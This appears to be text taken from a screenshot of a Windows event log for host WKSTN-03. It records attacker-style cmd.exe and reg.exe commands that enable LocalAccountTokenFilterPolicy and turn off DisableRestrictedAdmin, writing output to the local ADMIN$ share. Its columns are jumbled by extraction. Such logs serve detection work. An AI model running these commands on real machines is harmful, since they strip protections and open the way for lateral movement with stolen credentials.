 Jun 21, 2026 @ 13:26:33.082 C:\Windows\System32\ cmd.exe /Q /c reg add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v WKSTN-
cmd.exe LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f 1> 03\Administrator
\\127.0.0.1\ADMIN$\__1782048385.8147292 2>&1
Jun 21, 2026 @ 13:26:33.174 C:\Windows\System32\ reg  add HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Policies\System /v WKSTN-
reg.exe LocalAccountTokenFilterPolicy /t REG_DWORD /d 1 /f 03\Administrator
Jun 21, 2026 @ 13:26:36.849 C:\Windows\System32\ cmd.exe /Q /c reg add HKLM\System\CurrentControlSet\Control\Lsa /v WKSTN-
cmd.exe DisableRestrictedAdmin /t REG_DWORD /d 0 /f 1> \\127.0.0.1\ADMIN$\__1782048385.8147292 03\Administrator
2>&1
Jun 21, 2026 @ 13:26:36.928 C:\Windows\System32\ reg  add HKLM\System\CurrentControlSet\Control\Lsa /v DisableRestrictedAdmin /t WKSTN-
reg.exe REG_DWORD /d 0 /f 03\Administrator